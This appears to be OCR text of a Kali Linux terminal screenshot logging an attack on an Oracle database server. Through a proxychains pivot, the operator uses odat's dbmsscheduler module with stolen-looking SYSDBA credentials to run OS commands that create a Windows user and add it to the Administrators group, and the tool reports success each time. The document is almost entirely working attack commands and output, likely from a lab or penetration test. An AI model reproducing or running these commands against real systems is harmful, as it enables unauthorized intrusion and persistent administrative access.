 root@kali: /home/kali/Desktop
ython
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net user xianxin pass@123. /add` on the 172.22.14.31 server
[+] The `net user xianxin pass@123. /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
(root㉿kali)-[/home/kali/Desktop]
# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sy
sdba --exec 'net localgroup Administrators xianxin /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.14.31:1521 ... OK
[1] (172.22.14.31:1521): Execute the `net localgroup Administrators xianxin /add` on the 172.22.14.31
server
[+] The `net localgroup Administrators xianxin /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
(root㉿kali)-[/home/kali/Desktop]
#
_agent...
wireshark